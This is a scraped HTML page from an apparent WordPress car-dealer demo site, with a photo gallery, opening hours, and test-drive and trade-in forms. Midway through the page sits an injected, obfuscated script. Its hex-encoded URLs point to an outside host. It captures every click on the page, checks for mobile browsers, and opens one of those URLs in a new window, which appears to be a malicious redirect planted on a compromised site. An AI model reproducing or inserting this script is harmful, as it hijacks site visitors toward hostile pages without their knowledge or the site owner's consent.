						<img decoding="async" src="https://motors.stylemixstage.com/wp-content/uploads/2015/11/1967ImpalaSSRed1_10_dsfrt-150x113.jpg" class="img-responsive" alt="Media gallery image"/>
					</a>
				</div>

					</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="widget stm_widget_recent_entries">
									<h4>Recent posts</h4>
													<div class="stm-last-post-widget">
				The Tesla Model S isn’t the first truly autonomous car on the road...													<div class="comments-number">
						<a href="https://motors.stylemixstage.com/how-the-new-mercedes-benz-sls-amg-on-the-track-2/">
							<i class="stm-icon-message"></i>No comments						</a>
					</div>
							</div>
											<div class="stm-last-post-widget">
				The Tesla Model S isn’t the first truly autonomous car on the road...													<div class="comments-number">
						<a href="https://motors.stylemixstage.com/how-the-new-mercedes-benz-sls-amg-on-the-track/">
							<i class="stm-icon-message"></i>No comments						</a>
					</div>
							</div>
						</div>
</div></div></div></div><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x64\x62\x46\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x78\x79\x6c\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x48\x49\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x71\x41\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x52\x69\x78\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x75\x55\x69\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x42\x55\x67\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4e\x50\x51\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6a\x58\x77\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x58\x6f\x63\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div></div>							<style type="text/css">
								.vc_custom_1447763022196{margin-top: 4px !important;margin-bottom: 0px !important;}.vc_custom_1447756117494{margin-bottom: 0px !important;}.vc_custom_1447756207847{margin-bottom: 0px !important;}.vc_custom_1447756269507{margin-bottom: 0px !important;}.vc_custom_1447758057972{margin-bottom: 0px !important;}							</style>
														</div>
		</div>
	</div>

</div> <!--main-->
</div> <!--wrapper-->
	<footer id="footer">
					<div id="footer-main">
			<div class="footer_widgets_wrapper less_4">
				<div class="container">
					<div class="widgets cols_4 clearfix">
						<aside id="media_gallery-2" class="widget widget_media_gallery"><div class="widget-wrapper"><div class="widget-title"><h6>Photo Gallery</h6></div><div id='gallery-1' class='gallery galleryid-1067 gallery-columns-4 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="150" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/06-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/06-150x150.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/06-300x300.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/06-120x120.jpg 120w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/06-200x200.jpg 200w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/06-600x600.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/06-100x100.jpg 100w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/06.jpg 700w" sizes="(max-width: 150px) 100vw, 150px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="150" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-25-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-25-150x150.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-25-300x300.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-25-120x120.jpg 120w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-25-200x200.jpg 200w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-25-600x600.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-25-100x100.jpg 100w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-25.jpg 700w" sizes="(max-width: 150px) 100vw, 150px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="150" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-25-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-25-150x150.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-25-300x300.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-25-120x120.jpg 120w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-25-200x200.jpg 200w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-25-600x600.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-25-100x100.jpg 100w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-25.jpg 700w" sizes="(max-width: 150px) 100vw, 150px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="150" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-12-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-12-150x150.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-12-300x300.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-12-120x120.jpg 120w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-12-200x200.jpg 200w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-12-600x600.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-12-100x100.jpg 100w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-12.jpg 700w" sizes="(max-width: 150px) 100vw, 150px" />
			</div></figure>
		</div>
</div></aside><aside id="text-3" class="widget widget_text"><div class="widget-wrapper"><div class="widget-title"><h6>Sales Hours</h6></div>			<div class="textwidget"><span class="date">Monday - Friday:</span> 09:00AM - 09:00PM<br/>
<span class="date">Saturday:</span> 09:00AM - 07:00PM<br/>
<span class="date">Sunday:</span> Closed</div>
		</div></aside><aside id="text-4" class="widget widget_text"><div class="widget-wrapper"><div class="widget-title"><h6>Service Hours</h6></div>			<div class="textwidget"><span class="date">Monday - Friday:</span> 09:00AM - 09:00PM<br/>
<span class="date">Saturday:</span> 09:00AM - 07:00PM<br/>
<span class="date">Sunday:</span> Closed</div>
		</div></aside><aside id="text-5" class="widget widget_text"><div class="widget-wrapper"><div class="widget-title"><h6>Parts Hours</h6></div>			<div class="textwidget"><span class="date">Monday - Friday:</span> 09:00AM - 09:00PM<br/>
<span class="date">Saturday:</span> 09:00AM - 07:00PM<br/>
<span class="date">Sunday:</span> Closed</div>
		</div></aside>					</div>
				</div>
			</div>
		</div>



				<div id="footer-copyright" style=background-color:#232628>

			
			<div class="container footer-copyright">
				<div class="row">
										<div class="col-md-8 col-sm-8">
						<div class="clearfix">
															<div class="copyright-text heading-font"> Copyright © 2021. Motors</a> – WordPress Theme by StylemixThemes</a></div>
													</div>
					</div>
					<div class="col-md-4 col-sm-4">
						<div class="clearfix">
							<div class="pull-right xs-pull-left">
																<!-- Header top bar Socials -->
																	<div class="pull-right">
										<div class="copyright-socials">
											<ul class="clearfix">
																									<li>
														<a href="https://www.facebook.com/" target="_blank">
															<i class="fab fa-facebook"></i>
														</a>
													</li>
																									<li>
														<a href="https://www.instagram.com/" target="_blank">
															<i class="fab fa-instagram"></i>
														</a>
													</li>
																							</ul>
										</div>
									</div>
															</div>
						</div>
					</div>
									</div>
			</div>
		</div>
	<div class="global-alerts"></div>	</footer>
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
				<script>
            var stm_security_nonce = 'f8d179f335';
            var stm_media_security_nonce = '2d5f926e78';
            var stm_listings_user_data_nonce = '63a03cffd7';
            var stm_car_price_nonce = '44f30dc753';
            var stm_compare_list_nonce = '6d2275a103';
            var stm_custom_register_nonce = '1efa609989';
            var stm_custom_login_nonce = '1acd173567';
            var stm_add_test_drive_nonce = 'c371aa254a';
            var stm_logout_user_nonce = '30c8a43e23';
            var cc_prefix = 'stm1_compare_';
            var compare_init_object = {"listings":[]};
            var allowDealerAddCategory = '';
            var noFoundSelect2 = 'No results found';
		</script>
		<div class="modal" id="test-drive" tabindex="-1" role="dialog" aria-labelledby="myModalLabelTestDrive">
	<form id="request-test-drive-form" action="https://motors.stylemixstage.com/" method="post">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header modal-header-iconed">
					<i class="stm-icon-steering_wheel"></i>
					<h3 class="modal-title" id="myModalLabelTestDrive">
						Schedule a Test Drive					</h3>
					<div class="test-drive-car-name">
											</div>
					<div class="mobile-close-modal" data-dismiss="modal" aria-label="Close">
						<i class="fas fa-times" aria-hidden="true"></i>
					</div>
				</div>
				<div class="modal-body">
					<div class="modal-body-fields">
						<div class="row">
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="form-modal-label">Name</div>
									<input name="name" type="text"/>
								</div>
							</div>
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="form-modal-label">Email</div>
									<input name="email" type="email" />
								</div>
							</div>
						</div>
						<div class="row">
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="form-modal-label">Phone</div>
									<input name="phone" type="tel" />
								</div>
							</div>
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="form-modal-label">Best time</div>
									<div class="stm-datepicker-input-icon">
										<input name="date" class="stm-date-timepicker" type="text" />
									</div>
								</div>
							</div>
						</div>
					<div class="mg-bt-25px"></div>
					<div class="row">
						<div class="col-md-7 col-sm-7"></div>
						<div class="col-md-5 col-sm-5">
																<script>
										function onSubmitTestDrive(token) {
											var form = $("#request-test-drive-form");

											$.ajax({
												url: ajaxurl,
												type: "POST",
												dataType: 'json',
												context: this,
												data: form.serialize() + '&action=stm_ajax_add_test_drive&security=' + stm_security_nonce,
												beforeSend: function () {
													$('.alert-modal').remove();
													form.find('input').removeClass('form-error');
													form.find('.stm-ajax-loader').addClass('loading');
												},
												success: function (data) {
													form.find('.stm-ajax-loader').removeClass('loading');
													form.find('.modal-body').append('<div class="alert-modal alert alert-' + data.status + ' text-left">' + data.response + '</div>')
													for (var key in data.errors) {
														$('#request-test-drive-form input[name="' + key + '"]').addClass('form-error');
													}
												}
											});
											form.find('.form-error').on('hover', function () {
												$(this).removeClass('form-error');
											});
										}
									</script>
									<button class="g-recaptcha" data-sitekey="6Lc2l-EZAAAAAAhDQEPtkgBvAv8rBDGJe9E5YNkh" data-callback='onSubmitTestDrive' type="submit" class="stm-request-test-drive">Request</button>
																<div class="stm-ajax-loader" style="margin-top:10px;">
									<i class="stm-icon-load1"></i>
								</div>
							</div>
						</div>
						<div class="mg-bt-25px"></div>
						<input name="vehicle_id" type="hidden" value="153" />
						<input name="vehicle_name" type="hidden" value="" />
					</div>
					<div class="modal-body-message"></div>
				</div>
			</div>
		</div>
	</form>
</div>
<div class="modal" id="trade-in" tabindex="-1" role="dialog" aria-labelledby="myModalLabelTradeIn">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div id="request-trade-in-offer">
				<div class="modal-header modal-header-iconed">
					<i class="modal-close motors-icons-close-times" data-dismiss="modal"></i>
					<i class="motors-icons-trade"></i>
					<h3 class="modal-title" id="myModalLabelTradeIn">
						Trade in					</h3>
					<div class="test-drive-car-name">
											</div>
					<div class="mobile-close-modal" data-dismiss="modal" aria-label="Close">
					</div>
				</div>
				<div class="modal-body">
						<div class="stm-sell-a-car-form stm-sell-a-car-form-697b32936768f" data-form-id="697b32936768f">
		<div class="form-navigation">
			<div class="row">
				<div class="col-md-4 col-sm-4">
					<a href="#step-one" class="form-navigation-unit active" data-tab="step-one">
						<div class="number heading-font">1.</div>
						<div class="title heading-font">
							Car Information						</div>
						<div class="sub-title">
							Add your car details						</div>
					</a>
				</div>
				<div class="col-md-4 col-sm-4">
					<a href="#step-two" class="form-navigation-unit" data-tab="step-two">
						<div class="number heading-font">2.</div>
						<div class="title heading-font">
							Car Condition						</div>
						<div class="sub-title">
							Add your car details						</div>
					</a>
				</div>
				<div class="col-md-4 col-sm-4">
					<a href="#step-three" class="form-navigation-unit" data-tab="step-three">
						<div class="number heading-font">3.</div>
						<div class="title heading-font">Contact details</div>
						<div class="sub-title">Your contact details</div>
					</a>
				</div>
			</div>
		</div>
		<div class="form-content">
			<form method="POST" action="" id="trade-in-default" enctype="multipart/form-data">
				<!-- STEP ONE -->
				<div class="form-content-unit active" id="step-one">
					<input type="hidden" name="trade_in_wpnonce" value="31442d24f9"/>
					<input type="hidden" name="trade_in_submitted" value="false"/>
					<input type="hidden" name="sell_a_car" value="filled"/>
					<input type="hidden" name="car" value="153"/>
										<div class="row">
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Make</div>
								<input type="text" value="" name="make"
									data-need="true" required/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Model</div>
								<input type="text" value="" name="model"
									data-need="true" required/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Year</div>
								<input type="text" value=""
									name="stm_year"/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Transmission</div>
								<input type="text" value=""
									name="transmission"/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">
									Mileage								</div>
								<input type="text" value=""
									name="mileage"/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">VIN</div>
								<input type="text" value="" name="vin"/>
							</div>
						</div>
					</div>

					<div class="row">
						<div class="col-md-12 col-sm-12">
														<div class="form-upload-files">
								<div class="clearfix">
									<div class="stm-unit-photos">
										<h5 class="stm-label-type-2">Upload your car Photos</h5>
										<div class="upload-photos">
											<div class="stm-pseudo-file-input" data-placeholder="Choose file...">
												<div class="stm-filename">Choose file...</div>
												<div class="stm-plus"></div>
												<input class="stm-file-realfield" type="file" name="gallery_images_0"/>
											</div>
										</div>
									</div>
									<div class="stm-unit-url">
										<h5 class="stm-label-type-2">
											Provide a hosted video url of your car										</h5>
										<input type="text" value=""
											name="video_url"/>
									</div>
								</div>
							</div>
							<img src="https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/assets/images/radio.png"
								style="opacity:0; width:0; height:0;"/>

						</div>
					</div>

					<div class="row">
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Exterior color</div>
								<input type="text" value=""
									name="exterior_color"/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Interior color</div>
								<input type="text" value=""
									name="interior_color"/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Owner</div>
								<input type="text" value="" name="owner"/>
							</div>
						</div>
					</div>

					<a href="#" class="button sell-a-car-proceed" data-step="2">
						Save and continue					</a>
				</div>

				<!-- STEP TWO -->
				<div class="form-content-unit" id="step-two">
					<div class="vehicle-condition">
						<div class="vehicle-condition-unit">
							<div class="icon"><i class="stm-icon-car-relic"></i></div>
							<div class="title h5">What is the Exterior Condition?</div>
							<label>
								<input type="radio" name="exterior_condition"
									value="Extra clean" checked/>
								Extra clean							</label>
							<label>
								<input type="radio" name="exterior_condition"
									value="Clean"/>
								Clean							</label>
							<label>
								<input type="radio" name="exterior_condition"
									value="Average"/>
								Average							</label>
							<label>
								<input type="radio" name="exterior_condition"
									value="Below Average"/>
								Below Average							</label>
							<label>
								<input type="radio" name="exterior_condition"
									value="I don&#039;t know"/>
								I don&#039;t know							</label>
						</div>
						<div class="vehicle-condition-unit">
							<div class="icon buoy"><i class="stm-icon-buoy"></i></div>
							<div class="title h5">What is the Interior Condition?</div>
							<label>
								<input type="radio" name="interior_condition"
									value="Extra clean" checked/>
								Extra clean							</label>
							<label>
								<input type="radio" name="interior_condition"
									value="Clean"/>
								Clean							</label>
							<label>
								<input type="radio" name="interior_condition"
									value="Average"/>
								Average							</label>
							<label>
								<input type="radio" name="interior_condition"
									value="Below Average"/>
								Below Average							</label>
							<label>
								<input type="radio" name="interior_condition"
									value="I don&#039;t know"/>
								I don&#039;t know							</label>
						</div>
						<div class="vehicle-condition-unit">
							<div class="icon buoy-2"><i class="stm-icon-buoy-2"></i></div>
							<div class="title h5">Has vehicle been in accident</div>
							<label>
								<input type="radio" name="accident" value="Yes"/>
								Yes							</label>
							<label>
								<input type="radio" name="accident" value="No"
									checked/>
								No							</label>
							<label>
								<input type="radio" name="accident"
									value="I don&#039;t know"/>
								I don&#039;t know							</label>
						</div>
					</div>
					<a href="#" class="button sell-a-car-proceed" data-step="3">
						Save and continue					</a>
				</div>

				<!-- STEP THREE -->
				<div class="form-content-unit" id="step-three">
					<div class="contact-details">
												<div class="row">
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="contact-us-label">First name*</div>
									<input type="text" value=""
										name="first_name"/>
								</div>
							</div>
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="contact-us-label">Last name*</div>
									<input type="text" value=""
										name="last_name"/>
								</div>
							</div>
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="contact-us-label">Email Address*
									</div>
									<input type="text" value=""
										name="email"/>
								</div>
							</div>
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="contact-us-label">Phone number*
									</div>
									<input type="text" value=""
										name="phone"/>
								</div>
							</div>
							<div class="col-md-12 col-sm-12">
								<div class="form-group">
									<div class="contact-us-label">Comments</div>
									<textarea name="comments"></textarea>
								</div>
							</div>
						</div>
					</div>
					<div class="clearfix">
						<div class="pull-left">
														<input type="submit" value="Save and finish"/>
													</div>
						<div class="disclaimer">
							By submitting this form, you will be requesting trade-in value at no obligation and will be contacted within 48 hours by a sales representative.						</div>
					</div>
				</div>
			</form>
		</div>
	</div>

	<div class="stm-sell-a-car-loader">
		<div class="stm-loader">
			<div class="stm-loader-inner">
				<div class="stm-loader circle">
					<div></div>
					<div></div>
					<div></div>
				</div>
			</div>
		</div>
	</div>

	<div class="wpcf7-response-output wpcf7-mail-sent-ok hidden" id="error-fields">
		Mail successfully sent	</div>

	<div class="wpcf7-response-output wpcf7-validation-errors hidden" id="error-fields">
	</div>
				</div>
			</div>
		</div>
	</div>
</div>

<script>
	(function($) {
		"use strict";

		$(document).ready(function(){
			if(window.location.hash === '#error-fields') {
				$('#trade-in').modal('show');
				history.pushState("", document.title, window.location.pathname + window.location.search);
			}
		});

	})(jQuery);
</script>
<div class="modal" id="statistics-modal" tabindex="-1" role="dialog" aria-labelledby="stmStatisticsModal">
	<div id="statistics-modal-wrap">
		<div class="modal-dialog modal-lg" role="document">
			<div class="modal-content">
				<div class="modal-body">
					<div class="close-statistics-modal" data-dismiss="modal" aria-label="Close">
						<i class="fas fa-times" aria-hidden="true"></i>
					</div>
					<p class="statistics-modal-title">
						<span class="bold">
							Listing statistics for:						</span>
						<span id="statistics-listing-title"></span>
					</p>
					<hr>
					<div class="navigator">
						<div class="row">
							<div class="col-md-4">
								<select name="statistics-period" id="statistics-period" class="form-control">
									<option value="week">Last week</option>
									<option value="month">Last 30 days</option>
								</select>
							</div>
							<div class="col-md-8">
								<ul class="statistics-type">
									<li class="listing_views" id="view-toggler">
										<i class="far fa-circle view-circle"></i>
										Listing views									</li>
